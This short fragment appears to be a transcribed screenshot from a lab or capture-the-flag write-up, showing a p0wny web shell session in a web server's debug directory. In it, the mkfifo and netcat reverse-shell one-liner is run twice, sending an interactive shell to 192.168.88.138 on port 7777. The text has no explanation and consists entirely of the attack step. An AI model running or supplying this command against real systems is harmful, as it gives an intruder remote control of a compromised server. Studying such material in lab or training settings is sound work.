 p0wny@shell:~#
p0wny@shell:…/html/debug# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.88.138 7777
>/tmp/f
p0wny@shell:…/html/debug# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.88.138 7777
>/tmp/f
p0wny@shell:…/html/debug#